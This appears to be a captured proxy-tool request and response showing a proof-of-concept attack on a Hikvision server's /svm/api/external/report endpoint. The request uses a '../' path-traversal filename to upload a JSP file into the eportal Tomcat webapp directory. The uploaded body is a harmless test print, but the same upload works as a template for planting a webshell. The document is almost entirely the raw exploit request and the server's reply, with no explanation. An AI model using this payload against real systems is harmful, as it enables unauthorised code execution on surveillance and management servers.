 Request
< > 数据包扫描 热加载 URL
1 POST /svm/api/external/report HTTP/1.1
2 Host:
3 Content-Length: 20395
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
10 Origin: null
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19 Connection: close
20
21 ------WebKitFormBoundary9PggsiM755PLa54a
22 Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../../opt/
hikvision/web/components/tomcat85linux64.1/webapps/eportal/new.jsp"
23 Content-Type: application/zip
24
25 <%out.print("test");%>
26
27 ------WebKitFormBoundary9PggsiM755PLa54a--
搜索定位响应
https 88bytes / 110ms
1 HTTP/1.1 200
2 Date: Mon, 17 Apr 2023 01:37:52 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 traceId: 8c8ef4ed9f1e3660
6 Set-Cookie: JSESSIONID=5B74F8084F33DBAC6C3F0C11C18C5C1E; Path=/svm; secure;
HttpOnly;secure
7 Cache-Control: no-cache
8 Cache-Control: no-store
9 Cache-Control: must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Access-Control-Allow-Origin: http://192.168.11.10:8001/center
13 Access-Control-Allow-Credentials: true
14 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT,PATCH, HEAD
15 Access-Control-Allow-Headers: Content-Type
16 Access-Control-Max-Age: 3600
17 Content-Length: 88
18
19 {
20 "code": "0x26e31402",
21 "msg": "上报的文件格式错误",
22 "data": null
23 }